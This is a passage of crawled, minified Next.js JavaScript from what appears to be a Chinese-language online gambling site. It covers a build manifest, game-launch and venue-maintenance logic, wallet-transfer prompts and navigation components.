ss/6512d954aeae9a8d.css","static/chunks/1056-06bb445532fbaa95.js","static/chunks/9075-a1ef580fd92e4a6c.js","static/css/8497a744fa719c25.css","static/chunks/3488-34d3c49fbec14951.js","static/chunks/1073-ca43f9a7b7b67349.js","static/css/2f983f91f122f5b4.css","static/chunks/4060-11c3782ec50b51d5.js","/","static/chunks/7617-c9a28e4d61c68f55.js","static/chunks/8603-5319a658634a49aa.js","static/chunks/7270-c4fa8cac5208c9e9.js","static/chunks/3339-38bc0f55e5684bd4.js","static/css/5614b694dda34a29.css","static/chunks/8528-048a116461345168.js","/sponsor/:path*","/game/sport/ob","/game/sport/im","/game/eSports/bd","/game/eSports/im","static/chunks/4110-64b8bf5786430e68.js","static/chunks/2474-797f5ca36c701efd.js","static/chunks/1483-0d394387e962b7a1.js","static/chunks/2944-50794cba54818684.js","static/chunks/7056-8793cecc971c7230.js","static/chunks/4997-7935e5636c180a4b.js","/app/shareLinkOld/:path*","/activity/shareLinkOld/:path*","/activity/shareLinkOld","/agent","/user/register","/mine/finance/deposit","/mine/finance/depositMatch","/mine/finance/withdrawal","/mine/finance/withdrawalMatch","/mine/finance/transfer","/vip","/maintenance/maintenance","/maintenance/accessLimit","/game/sport/fb","/game/eSports/fy","static/chunks/4394-289892c484aad6fb.js","static/chunks/1980-9b2fba4dda00d036.js","static/chunks/3663-149748e9b59de970.js","static/css/2852b0be1fc2722a.css","static/chunks/186-43e5ee679402be67.js","static/chunks/7542-e3a1b2a41de84bc5.js","static/css/83ad63ed442ea6d7.css","static/chunks/5358-cc7bdaffb27e7f9f.js","static/css/f068dcad3300c213.css","static/css/651dfa642a542adb.css","static/chunks/246-e06218a4873c12f9.js","static/css/ba5947e7f34bd6ef.css","static/chunks/5657-92b3390cfc839c82.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/6967-f9ee139ebe49c794.js
body_size: 3977
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6967],{910536:function(e,t,n){"use strict";n.d(t,{S:function(){return T},a:function(){return M}});var r=n(759499),a=n(750029),i=n(487794),u=n.n(i),o=n(811163),s=n(201585),c=n(467052),p=n(639567),l=n(16536),d=n(16678),f=n(256876),v=n(616473),m=n(738508),b=n(320723),h=n(539487),g=n(551152),_=n.n(g),w=n(123182),x=n(542082),y=n(994976),k=n(596156),Z=n(809915),S=n(287688),O=n.n(S),P=n(785893);function N(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?N(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var T={sport:"sport",eSports:"eSports",realBet:"realBet",lottery:"lottery",chess:"chess",eGame:"eGame",fish:"fish"},C=["lizliz01","liz1102","liztes001","liztes002","lll002","justin01","bonny1314"],I={"pre-web.sstjxbb.com":C,"pre_web.sstjxbb.com":C},M=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,o.useRouter)(),n=(0,k.ZP)(),r=n.toCustomer,i=(0,h.L)(),g=i.handleGameLaunch,S=function(){var e=(0,a.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,l;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=v.Z.userInfo,null===(n=I[location.host])||void 0===n||!n.find((function(e){return a.name===e}))){e.next=3;break}return e.abrupt("return",!1);case 3:if(i=t.apiName,o=null===(r=m.Z.allFlatVenueList)||void 0===r?void 0:r.find((function(e){return e.api_name===i})),(0,Z.gd)(o)){e.next=7;break}return e.abrupt("return",!1);case 7:if(s=o.recommend_venue_name,c=o.maintain_desc,l=o.recommend_venue_title,s){e.next=11;break}return p.Z.info(c||"\u6b63\u5728\u7ef4\u62a4, \u8bf7\u7a0d\u7b49..."),e.abrupt("return",Promise.reject(c));case 11:return e.abrupt("return",j(j({},t),{},{apiName:s,apiTitle:l}));case 12:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,a.Z)(u().mark((function e(t,n,a){var i;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(v.Z.isSignIn){e.next=3;break}return e.abrupt("return",!0);case 3:if(b.Z.walletStatus&&t!=T.eGame){e.next=5;break}return e.abrupt("return",!0);case 5:return e.prev=5,p.Z.loading(),e.next=9,(0,f.M)({api_name:n.apiName||n.api_name});case 9:if(i=e.sent,p.Z.destroy(),1!==(null===i||void 0===i?void 0:i.is_hit)){e.next=14;break}return c.ZP.confirm(j(j({title:"\u6e29\u99a8\u63d0\u793a"},a?{className:O().activityBox,headerViewClassName:O().actModalHeader}:{}),{},{message:(0,P.jsxs)("div",{className:"".concat(_().modalView," ").concat(a?O().actModalContent:""),children:["[\u514d\u8f6c\u94b1\u5305\u5f00\u542f\u4e2d]\u7531\u4e8e\u6b64\u5e73\u53f0\u7684\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d\uff0c\u60a8\u82e5\u8981\u8f6c\u5165\u91d1\u989d\uff0c\u8fd8\u9700\u5b8c\u6210",(0,P.jsx)("span",{children:null===i||void 0===i?void 0:i.flow}),"\u5143\u7684\u6d41\u6c34\u624d\u80fd\u8f6c\u51fa\uff0c\u60a8\u786e\u5b9a\u8981\u8f6c\u5165\u5417\uff1f",(0,P.jsxs)("p",{children:["\u6ce8\uff1a\u82e5\u9700\u89e3\u9501\u573a\u9986\uff0c\u8bf7\u8054\u7cfb",(0,P.jsx)("a",{onClick:function(){r()},children:"\u5728\u7ebf\u5ba2\u670d"})]})]}),footer:[{title:"\u53d6\u6d88",onClick:function(){C(t,n,"2")},isActivity:a},{title:"\u786e\u5b9a",onClick:function(){return C(t,n)},isActivity:a}]})),e.abrupt("return",!1);case 14:e.next=20;break;case 16:return e.prev=16,e.t0=e.catch(5),p.Z.error(e.t0.message),e.abrupt("return",!1);case 20:return e.abrupt("return",!0);case 21:case"end":return e.stop()}}),e,null,[[5,16]])})));return function(t,n,r){return e.apply(this,arguments)}}(),C=function(){var e=(0,a.Z)(u().mark((function e(n,r){var a,i,o,c,p,l=arguments;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=l.length>2&&void 0!==l[2]?l[2]:"1",i="SG"===r.apiName||"OBHX"===r.api_name||"OBHX"===r.apiName,sessionStorage.setItem("_switch_on_trans",a),n!==T.sport&&n!==T.eSports){e.next=5;break}return e.abrupt("return",t.push(r.path));case 5:if(n!==T.eGame||t.pathname===s.Z.eGameList){e.next=7;break}return e.abrupt("return",t.push("".concat(s.Z.eGameList,"?id=").concat(r.apiName)));case 7:if(!i){e.next=11;break}return e.abrupt("return",g(j(j({},r),{},{api_name:r.apiName||r.api_name,api:r.apiName||r.api_name,is_app:"",switch_on_trans:a,game_code:r.game_id||r.game_code,pageType:n})));case 11:return o=(0,Z.gd)(r),c=o?null===r||void 0===r?void 0:r.apiTitle:(null===r||void 0===r?void 0:r.egameName)||(null===r||void 0===r?void 0:r.api_title)||(null===r||void 0===r?void 0:r.name),p=(null===r||void 0===r?void 0:r.game_id)||(null===r||void 0===r?void 0:r.game_code),e.abrupt("return",t.push("".concat(s.Z.gameDetail,"?id=").concat(r.apiName||r.api_name,"&game_code=").concat(p,"&switch_on_trans=").concat(a,"&type=").concat(n,"&zhName=").concat(c)));case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),M=function(){var t=(0,a.Z)(u().mark((function t(n){var r,a,i,o,s,c,p,f,b,h,g,_,k,Z,O,P;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.currMap,a=n.checkLogin,i=void 0===a||a,o=n.type,s=n.maintainPage,c=void 0!==s&&s,p=v.Z.isSignIn,h=void 0===(b=(f={}).showPopUp)?null===e||void 0===e?void 0:e.showPopUp:b,_=void 0===(g=f.migrateConfig)?null===e||void 0===e?void 0:e.migrateConfig:g,p||!i){t.next=6;break}return(0,d.bg)("login"),t.abrupt("return",!1);case 6:if(!w.Bk||!p){t.next=10;break}if(!(h&&null!==_&&void 0!==_&&_.isShow&&(0,x.XV)(null===_||void 0===_?void 0:_.popType,r.api_id,"venue")&&null!==_&&void 0!==_&&null!==(k=_.venues)&&void 0!==k&&k.split(",").includes(r.api_id))){t.next=10;break}return localStorage.setItem("venue".concat(r.api_id),(0,y.Iz)("YYYYMMDD")),t.abrupt("return",m.Z.setMigrateInfo({migrateConfig:_,migrateModalVisible:!0}));case 10:return t.next=12,S(r);case 12:if(!(Z=t.sent)){t.next=22;break}if(O=Z.apiTitle,P=Z.apiName,!c){t.next=19;break}return t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 19:if(!P||!O){t.next=22;break}return l.ZP.info("\u5f53\u524d\u573a\u9986\u7ef4\u62a4\uff0c\u5373\u5c06\u8fdb\u5165".concat(O,"\u573a\u9986")),t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 22:return t.next=24,N(o,r);case 24:if(t.sent){t.next=27;break}return t.abrupt("return",null);case 27:return t.next=29,C(o,r);case 29:return t.abrupt("return",t.sent);case 30:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),G=function(){var t=(0,a.Z)(u().mark((function t(n){var r,a,i,o,s,c,p,f,b,h,g,_,k,Z,O,P;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.currMap,a=n.checkLogin,i=void 0===a||a,o=n.type,s=n.maintainPage,c=void 0!==s&&s,p=v.Z.isSignIn,h=void 0===(b=(f={}).showPopUp)?null===e||void 0===e?void 0:e.showPopUp:b,_=void 0===(g=f.migrateConfig)?null===e||void 0===e?void 0:e.migrateConfig:g,p||!i){t.next=6;break}return(0,d.bg)("login"),t.abrupt("return",!1);case 6:if(!w.Bk||!p){t.next=10;break}if(!(h&&null!==_&&void 0!==_&&_.isShow&&(0,x.XV)(null===_||void 0===_?void 0:_.popType,r.api_id,"venue")&&null!==_&&void 0!==_&&null!==(k=_.venues)&&void 0!==k&&k.split(",").includes(r.api_id))){t.next=10;break}return localStorage.setItem("venue".concat(r.api_id),(0,y.Iz)("YYYYMMDD")),t.abrupt("return",m.Z.setMigrateInfo({migrateConfig:_,migrateModalVisible:!0}));case 10:return t.next=12,S(r);case 12:if(!(Z=t.sent)){t.next=20;break}if(O=Z.apiTitle,P=Z.apiName,!c){t.next=19;break}return t.abrupt("return",C(o,j(j({},Z),{},{title:Z.apiTitle})));case 19:P&&O&&(l.ZP.info("\u5f53\u524d\u573a\u9986\u7ef4\u62a4\uff0c\u5373\u5c06\u8fdb\u5165".concat(O,"\u573a\u9986")),setTimeout((function(){return C(o,j(j({},Z),{},{title:Z.apiTitle}))}),3e3));case 20:return t.next=22,N(o,r,!0);case 22:if(t.sent){t.next=25;break}return t.abrupt("return",null);case 25:return t.next=27,C(o,r);case 27:return t.abrupt("return",t.sent);case 28:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),L=function(){var e=(0,a.Z)(u().mark((function e(n){return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(v.Z.isSignIn){e.next=3;break}return(0,d.bg)("login"),e.abrupt("return",!1);case 3:return e.next=5,t.push(n);case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{handleGameAuth:M,handlePathAuth:L,handleActGameAuth:G}}},539487:function(e,t,n){"use strict";n.d(t,{L:function(){return x}});var r=n(750029),a=n(217674),i=n(487794),u=n.n(i),o=n(667294),s=n(966997),c=n(201585),p=n(910536),l=n(639567),d=n(335678),f=n(994976),v=n(123182),m=n(237466),b=n(869465);function h(e){var t=e.gameType;return(0,m.v_)("/game/api/v1/venue/apiStatus",{body:(0,b.yE)(JSON.stringify({api:t}),!0),noTextReplace:!0})}function g(e){return _.apply(this,arguments)}function _(){return(_=(0,r.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,p,l,d,f;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.is_app,r=void 0===n?"":n,a=t.api_name,i=t.game_code,o=t.https,s=void 0===o?location.protocol.includes("https"):o,c=t.name,p=t.isForce,l=t.switch_on_trans,d=void 0===l?"1":l,f=sessionStorage.getItem("_switch_on_trans")||d,sessionStorage.removeItem("_switch_on_trans"),e.abrupt("return",(0,m.v_)("/game/api/v1/venue/launch",{body:(0,b.yE)(JSON.stringify({is_app:r,api_name:a,game_code:i,https:s,name:c,isForce:p,switch_on_trans:f}),!!v.$5),noTextReplace:!0}));case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var w=n(616473),x=function(){var e=o.useState(""),t=(0,a.Z)(e,2),n=t[0],i=t[1],v=o.useState(""),m=(0,a.Z)(v,2),b=m[0],_=m[1],x=(0,s.Z)(h,{manual:!0}),y=x.data,k=void 0===y?{}:y,Z=x.run,S=function(){var e=(0,r.Z)(u().mark((function e(){return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,f.gw)(5e3);case 2:return e.next=4,w.Z.getUserInfo();case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),O=function(){var e=(0,r.Z)(u().mark((function e(t,n,r,a){var o,s,p,l,v,m,b,h;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("string"!=typeof t||null===(o=t)||void 0===o||!o.includes("Busy")){e.next=3;break}return _("\u670d\u52a1\u5668\u7e41\u5fd9,\u8bf71\u5206\u949f\u540e\u518d\u8bd5"),e.abrupt("return");case 3:if(!a){e.next=9;break}return s=window.open(c.Z.loading),e.next=7,(0,f.gw)(500);case 7:try{r?s.document.write(t):s.document.write('<script>window.location.href = "'+t+'"<\/script>')}catch(u){window.open(t)}return e.abrupt("return");case 9:if(r&&(p=new Blob([t],{type:"text/html"}),l=window.URL.createObjectURL(p),t=l),!(0,d.vp)()){e.next=16;break}if(null===(v=window)||void 0===v||null===(m=v.webkit)||void 0===m||null===(b=m.messageHandlers)||void 0===b||!b.PCAppOpenThirdUrl){e.next=14;break}return null===(h=window.webkit.messageHandlers.PCAppOpenThirdUrl)||void 0===h||h.postMessage(t),e.abrupt("return");case 14:return(0,d.d9)(t),e.abrupt("return");case 16:if(n){e.next=19;break}return i(t),e.abrupt("return");case 19:case"end":return e.stop()}}),e)})));return function(t,n,r,a){return e.apply(this,arguments)}}(),P=function(){var e=(0,r.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,d,f,v,m,b;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.is_app,r=t.api_name,a=t.game_code,i=t.isForce,o=void 0===i?null:i,s=t.needOpen,c=void 0===s||s,d=t.switch_on_trans,f=void 0===d?"1":d,v=t.pageType,m=void 0===v?"":v,e.prev=1,c&&l.Z.loading(),e.next=5,g({is_app:n,api_name:r,game_code:a,name:w.Z.userInfo.name,isForce:o,switch_on_trans:f});case 5:return b=e.sent,c&&l.Z.destroy(),e.next=9,O(b.html,c,"PG"===r,"SG"===r&&m===p.S.lottery||"OBHX"===r);case 9:return S().then(),e.abrupt("return",!0);case 13:return e.prev=13,e.t0=e.catch(1),l.Z.error(e.t0.message),e.abrupt("return",!1);case 17:case"end":return e.stop()}}),e,null,[[1,13]])})));return function(t){return e.apply(this,arguments)}}();return{url:n,busyText:b,sportAddress:k,getSportAddressRun:Z,handleGameLaunch:P,setUrl:i}}},256876:function(e,t,n){"use strict";n.d(t,{M:function(){return i},o:function(){return u}});var r=n(237466),a=n(869465);function i(e){var t=e.api_name;return(0,r.v_)("/game/api/v1/venue/hit/flow",{body:(0,a.yE)(JSON.stringify({api_name:t}))})}function u(e){var t=e.type,n=e.transfer_out,a=e.transfer_in,i=e.money;return(0,r.v_)("/game/api/v1/venue/transfer",{body:JSON.stringify({type:t,transfer_out:n,transfer_in:a,money:i}),noToast:!0,transformResponse:function(e){return e}})}},551152:function(e){e.exports={modalView:"useGameLanding_modalView__WLDwB"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/818-9017c9c9ec00ddc6.js
body_size: 33880
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[818],{117481:function(e,n,t){"use strict";var a=t(667294),i=t(644074),o=t(639567),r=t(774855),s=t(889874),c=t.n(s),A=t(123182),l=t(785893);n.Z=function(e){var n=e.children,s=(0,a.useState)(!1),d=s[0],u=s[1];return(0,l.jsxs)("div",{className:c().modal,children:[(0,l.jsx)("a",{onClick:function(){return u(!0)},children:n}),d&&(0,l.jsx)(i.ZP,{getContainer:function(){return document.body},style:{width:480,height:"auto"},className:c().modalDomain,headerViewClassName:c().modalDomainHeader,contentViewClassName:c().modalDomainContent,title:"".concat(A.Mi?"\u661f\u7a7a":A.Bk?"\u534a\u5c9b":(A.$5,"OD"),"\u5b98\u7f51\u6216APP\u6253\u4e0d\u5f00\uff0c\u600e\u4e48\u529e\uff1f"),handleClose:function(){return u(!1)},children:(0,l.jsxs)("div",{className:c().contentView,children:[(0,l.jsxs)("p",{className:c().firstStep,children:[(0,l.jsx)("span",{children:" 1. \u901a\u8fc7\u684c\u9762\u56fe\u6807\u4e0a\u7684\u7f51\u5740\uff0c\u91cd\u65b0\u4e0b\u8f7dAPP\uff1a"}),(0,l.jsx)("img",{src:t(677069)("./".concat(A.Jv,"/img_signoff_logo.png")),alt:"",width:"100%"})]}),(0,l.jsxs)("div",{className:c().twoStep,children:[(0,l.jsx)("span",{children:"2. \u8bb0\u4f4f\u60a8\u7684\u5b98\u65b9\u6c38\u4e45\u7f51\u5740\uff0c\u968f\u65f6\u7545\u73a9\uff1a"}),(0,l.jsxs)("div",{children:["\xb7 \u5b98\u65b9\u6c38\u4e45\u7f51\u5740",{bd:["www.bd.cc","www.bandao.vip"],tb:["www.tb.bet","www.tbvip.com"],xk:["www.xk.vip","www.xk.net"],od:["www.od.app","www.odvip.vip"]}[A.Jv].map((function(e){return(0,l.jsxs)("p",{children:[e,(0,l.jsx)(r.CopyToClipboard,{text:e,onCopy:function(){o.Z.info("\u590d\u5236\u6210\u529f!",1)},children:(0,l.jsx)("i",{})})]})}))]})]}),(0,l.jsxs)("div",{className:c().threeStep,children:[(0,l.jsx)("span",{children:"3. \u4e00\u952e\u6536\u85cf\u5230\u4e66\u7b7e\uff1a"}),(0,l.jsx)("img",{src:t(959545)("./".concat(A.Jv,"/img_label_add.png")),alt:"",width:"100%"})]})]})})]})}},620818:function(e,n,t){"use strict";t.d(n,{Z:function(){return _e}});var a,i=t(750029),o=t(487794),r=t.n(o),s=t(667294),c=t(441609),A=t.n(c),l=t(811163),d=t(505152),u=t(201585),f=t(596156),g=t(145017),m=t.n(g),h=t(873069),p=t.n(h),w=t(6454),x=t.n(w),v=t(466062),j=t.n(v),I=t(62816),C=t.n(I),b=t(530634),k=t.n(b),N=t(763716),E=t.n(N),B=t(333351),O=t.n(B),U=t(761578),F=t.n(U),V=t(444009),Z=t.n(V),J=t(908294),z=t.n(J),R=t(535483),T=t.n(R),D=t(189097),X=t.n(D),Y=t(657321),P=t.n(Y),y=(0,f.ZP)().toCustomer,M={navList:[{title:"\u9996\u9875",pathname:u.Z.home,hiddenArrow:!0},{title:"\u4f53\u80b2",components:(0,d.default)((function(){return Promise.all([t.e(9361),t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(4170)]).then(t.bind(t,261537))}),{ssr:!1,loadableGenerated:{webpack:function(){return[261537]}}}),pathname:u.Z.sport,activeRouter:"/game/sport"},{title:"\u771f\u4eba",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(8187)]).then(t.bind(t,810791))}),{ssr:!1,loadableGenerated:{webpack:function(){return[810791]}}}),pathname:u.Z.realbet,activeRouter:"/game/realBet"},{title:"\u7535\u7ade",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(8355)]).then(t.bind(t,551075))}),{ssr:!1,loadableGenerated:{webpack:function(){return[551075]}}}),pathname:u.Z.eSports,activeRouter:"/game/eSports"},{title:"\u68cb\u724c",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(5280)]).then(t.bind(t,263137))}),{ssr:!1,loadableGenerated:{webpack:function(){return[263137]}}}),pathname:u.Z.chess,activeRouter:"/game/chess"},{title:"\u5f69\u7968",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(8128)]).then(t.bind(t,467226))}),{ssr:!1,loadableGenerated:{webpack:function(){return[467226]}}}),pathname:u.Z.lottery,activeRouter:"/game/lottery"},{title:"\u7535\u5b50",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(5209)]).then(t.bind(t,391796))}),{ssr:!1,loadableGenerated:{webpack:function(){return[391796]}}}),pathname:u.Z.eGame,activeRouter:"/game/eGame"},{title:"\u5a31\u4e50",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(2182),t.e(6967),t.e(2605),t.e(2860)]).then(t.bind(t,999946))}),{ssr:!1,loadableGenerated:{webpack:function(){return[999946]}}}),pathname:u.Z.fish,activeRouter:"/game/fish"}],otherList:[{title:"\u5ba2\u670d",onClick:function(){return y()},icon:m(),activeIcon:p(),jingliIcon:x()},{title:"\u4f18\u60e0",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(9152),t.e(5010)]).then(t.bind(t,185010))}),{ssr:!1,loadableGenerated:{webpack:function(){return[185010]}}}),pathname:u.Z.discount,icon:j(),activeIcon:C()},{title:"\u8d5e\u52a9",components:(0,d.default)((function(){return Promise.all([t.e(7637),t.e(7788)]).then(t.bind(t,737788))}),{ssr:!1,loadableGenerated:{webpack:function(){return[737788]}}}),pathname:u.Z.sponsor,type:"/0",icon:k(),activeIcon:E()},{title:"APP",components:(0,d.default)((function(){return Promise.all([t.e(9361),t.e(7637),t.e(2182),t.e(2605),t.e(9701)]).then(t.bind(t,209701))}),{ssr:!1,loadableGenerated:{webpack:function(){return[209701]}}}),pathname:u.Z.client,icon:O(),activeIcon:F()},{title:"\u5408\u8425",onClick:function(){return window.open(u.Z.agent)},icon:Z(),activeIcon:z()}],financialList:[{title:"\u5b58\u6b3e",confType:7,key:"deposit",icon:T()},{title:"\u53d6\u6b3e",confType:8,key:"withdrawal",icon:X()},{title:"\u8f6c\u8d26",key:"transfer",icon:P()}]},S=t(759499),G=t(16678),L=t(335678),H=t(79111),Q=t.n(H),K=t(556185),W=t(123182);!function(e){e[e.SportIframePage=0]="SportIframePage",e[e.OtherIframePage=1]="OtherIframePage",e[e.None=2]="None"}(a||(a={}));var q=function(e){return e.pathname.includes("/game/eSports/landing")||e.pathname.includes("/game/sport/landing")?a.None:e.pathname.includes("/game/sport/")?a.SportIframePage:e.pathname.includes("/game/detail")||e.pathname.includes("/game/eSports/")?a.OtherIframePage:a.None},_=function(){var e=(0,l.useRouter)();return{router:e,isSportIframePage:q(e)===a.SportIframePage,isOtherIframePage:q(e)===a.OtherIframePage}},$=t(670075),ee=t(793755),ne=t(964385),te=t.n(ne),ae=t(785893);function ie(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);n&&(a=a.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,a)}return t}function oe(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?ie(Object(t),!0).forEach((function(n){(0,S.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):ie(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var re=function(e){var n=e.isLogin,t=e.jinliInfo,a=e.list,i=a.navList,o=a.otherList,r=e.onMouseEnter,c=e.onMouseLeave,A=e.activePathname,d=e.textItemClassName,f=e.iconItemClassName,g=e.fishList,m=e.hoverIndex,h=e.migrateConfig,p=e.showPopUp,w=(0,l.useRouter)(),x=w.asPath,v=(w.query||{}).type,j=_().isSportIframePage,I=(0,s.useState)(""),C=I[0],b=I[1],k=(0,s.useState)(!1),N=k[0],E=k[1];(0,s.useEffect)((function(){-1!==w.asPath.indexOf("/game/detail")&&b(v)}),[w.asPath,w.pathname]);var B=function(e){E(e)};return(0,s.useEffect)((function(){return ee.z.listen("navTipsShowChange",B),function(){ee.z.remove("navTipsShowChange",B)}}),[]),(0,ae.jsxs)("div",{className:Q().navListView,children:[(0,ae.jsx)("div",{className:Q().logoView,children:(0,ae.jsx)("a",{onClick:function(){return w.push(u.Z.home)},children:(0,ae.jsx)("img",{src:te(),className:Q().logoIcon,alt:""})})}),(0,ae.jsxs)("div",{className:(0,G.zt)(Q().listView,n?Q().isLogin:null),children:[(0,ae.jsx)("div",{className:(0,G.zt)(j?Q().isIframe:Q().navItemView),children:i.map((function(e,n){var t,a=A===e.pathname||"/"===x&&"/home"===e.pathname,i=void 0!=e.pathname&&x.indexOf(e.pathname)>-1&&"/"!==e.pathname||"/"===x&&"/"===e.pathname||"/game/".concat(v)===e.activeRouter||w.pathname.indexOf(e.activeRouter)>-1||w.pathname.replace("/list","")===e.pathname.replace("/landing",""),o=a?e.components:null,s=(null===e||void 0===e||null===(t=e.pathname)||void 0===t?void 0:t.indexOf("fish"))>-1?{list:g}:{};return(0,ae.jsxs)("div",{onMouseEnter:function(){r(n,e),E(!1)},onMouseLeave:function(){return c(n,e)},className:(0,G.zt)(Q().textItemView,d),children:[(0,ae.jsxs)("div",{className:(0,G.zt)(Q().titleText,i?Q().activeText:"",i?Q().showAniSpan:""),onClick:function(){if(!K.Z.isShowDepositDialog())return w.push(e.pathname+(e.type||""))},children:[e.title,e.hiddenArrow||W.$5?null:(0,ae.jsx)("div",{className:Q().arrowIcon}),(0,ae.jsx)("div",{className:(0,G.zt)(Q().lineView,e.hiddenArrow?"":Q().hasArrowView)})]}),o?(0,ae.jsx)(o,oe(oe({},s),{},{migrateConfig:h,showPopUp:p})):null,$.BP.includes(C||"")&&e.pathname.includes(C.toLocaleLowerCase())&&N?(0,ae.jsx)("div",{className:(0,G.zt)(Q().toast,Q()["toast".concat(C)]),children:"\u5c55\u5f00\u4f53\u9a8c\u66f4\u591a\u573a\u9986"}):""]},e.title)}))}),(0,ae.jsx)("div",{children:o.map((function(e,n){var a=A===e.pathname||"/"===x&&"/home"===e.pathname?e.components:null,o=t.has_tag;return(0,ae.jsxs)("div",{className:(0,G.zt)(Q().iconItemView,f),onMouseEnter:function(){return r(i.length+n,e)},onMouseLeave:function(){return c(i.length+n,e)},children:[(0,ae.jsxs)("div",{className:Q().titleText,onClick:function(){if("\u5408\u8425\u4f19\u4f34"===e.title||!K.Z.isShowDepositDialog())return"function"!==typeof e.onClick?w.push(e.pathname+(e.type||"")):void e.onClick()},children:[(0,ae.jsx)("img",{src:o&&e.jingliIcon?e.jingliIcon:m===i.length+n?e.activeIcon:e.icon,style:{transform:o&&e.jingliIcon?"scale(1.34)":"scale(1)"},alt:e.title,width:"100%"}),e.title]}),a?(0,ae.jsx)(a,{}):null]},e.title)}))})]}),(0,ae.jsx)("div",{className:(0,G.zt)(Q().hoverView,(0,L.G6)()?Q().hoverNoShadowView:"",A?Q().activeView:"")})]})},se=t(63922),ce=t(542082),Ae=t(914722),le=t.n(Ae),de=t(471217),ue=t(616473),fe=t(117481),ge=t(738508),me=t(994976),he=t(725169),pe=t(177664),we=t(979617),xe=(0,de.Pi)((function(){var e,n=ue.Z.userInfo,a=(0,l.useRouter)(),o=(0,he.Z)().getMigrateConfig,c=Number((null===ue.Z||void 0===ue.Z||null===(e=ue.Z.unReadNotice)||void 0===e?void 0:e.not_read_message_count)||0),A=(0,s.useState)((function(){return!(0,pe.j)()||!localStorage.getItem("isHideWallet")||"0"!==localStorage.getItem("isHideWallet")})),d=A[0],f=A[1];return(0,s.useEffect)((function(){f("0"!==localStorage.getItem("isHideWallet"))}),[]),(0,ae.jsxs)("div",{className:le().userView,children:[(0,ae.jsxs)("div",{className:le().nav,children:[(0,ae.jsx)(se.Z,{dot:!0,offset:W.RU?[-18,3]:[-18,6],count:c,children:(0,ae.jsxs)("a",{className:le().badge,onClick:function(){return a.push(u.Z.mail)},children:[(0,ae.jsx)("img",{className:le().msg,src:t(90749)("./".concat(W.Jv,"/navbar/home_nav_icon_info.png")),alt:""}),"\u6d88\u606f"]})}),M.financialList.map((function(e){return(0,ae.jsxs)("a",{onClick:(0,i.Z)(r().mark((function n(){var t,i,s;return r().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!W.Bk){n.next=9;break}return n.next=3,o(null===e||void 0===e?void 0:e.confType,!0);case 3:if(t=n.sent,i=t.migrateConfig,s=t.showPopUp,!(null!==i&&void 0!==i&&i.isShow&&s&&(0,ce.XV)(null===i||void 0===i?void 0:i.popType,e.confType,"confType"))){n.next=9;break}return localStorage.setItem("confType".concat(e.confType),(0,me.Iz)("YYYYMMDD")),n.abrupt("return",ge.Z.setMigrateInfo({migrateModalVisible:!0,migrateConfig:i}));case 9:if(!K.Z.isShowDepositDialog()){n.next=11;break}return 